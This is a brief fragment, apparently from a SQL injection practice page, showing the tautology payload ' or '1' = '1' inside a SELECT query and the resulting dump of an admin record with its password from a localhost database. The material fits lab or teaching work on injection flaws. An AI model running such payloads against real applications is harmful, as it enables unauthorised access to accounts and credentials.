 DB[OK]
SELECT * FROM user WHERE user_id = '1' or '1' = '1'
Array ( [user_number] => 1 [user_id] => admin [user_password] => 1 )
localhost
Wrong !
확인